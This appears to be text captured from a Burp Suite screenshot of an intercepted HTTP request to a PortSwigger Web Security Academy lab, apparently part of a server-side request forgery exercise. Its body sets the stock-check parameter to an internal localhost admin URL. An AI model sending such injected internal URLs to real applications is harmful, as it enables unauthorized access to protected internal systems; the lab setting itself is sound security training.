 Intercept HTTP history WebSockets history Proxy settings
Request to https://0ae800a304ab54c1838887c6007d0089.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0ae800a304ab54c1838887c6007d0089.web-security-academy.net
3 Cookie: session=QC82s6n1pwHl2i4KvvyxatUqtg7vYifn
4 Content-Length: 107
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ae800a304ab54c1838887c6007d0089.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ae800a304ab54c1838887c6007d0089.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18
19 stockApi=http://localhost/admin